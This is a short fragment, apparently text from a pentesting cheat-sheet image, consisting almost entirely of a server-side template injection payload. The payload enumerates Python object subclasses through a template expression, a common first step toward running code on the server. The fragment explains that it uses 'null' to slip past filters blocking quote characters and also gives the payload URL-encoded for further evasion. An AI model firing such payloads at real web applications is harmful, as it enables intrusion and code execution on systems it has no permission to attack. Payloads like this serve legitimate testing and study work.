 {{null.__class__.__mro__[1].__subclasses__()}}
Template filter for ' and "
use null in order to evade
filtering
URL Encoded
%7b%7b%6e%75%6c%6c%2e%5f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%6d%72%6f%5f%5f%5b%31%5d%2e%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f%5f%28%29%7d%7d